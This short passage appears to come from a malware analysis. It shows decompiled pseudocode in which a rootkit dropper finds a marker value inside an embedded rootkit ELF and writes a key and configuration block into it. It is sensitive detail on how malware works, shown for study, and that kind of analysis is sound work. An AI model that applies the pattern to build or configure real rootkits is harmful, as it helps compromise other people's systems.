 flag = 0xCAFEBABEDEADBEEFLL;
v48 = locate_flag(&rootkit_elf, 0x7948uLL, &flag, 8uLL);
v50 = "[-] Invalid configuration";
if ( !v48 )
{
LABEL_37:
sub_4022D4((__int64)v50, (__int64)v47, v6, v49);
return 2;
}
v51 = v48;
v52 = dword_418D70;
Write key & config to Rootkit
v7 = (__int64 *)36;
v53 = &newkey;
while ( v7 )
{
*v51 = *(_DWORD *)v53;
v53 = (__int64 *)((char *)v53 + 4);
++v51;
v7 = (__int64 *)((char *)v7 - 1);
}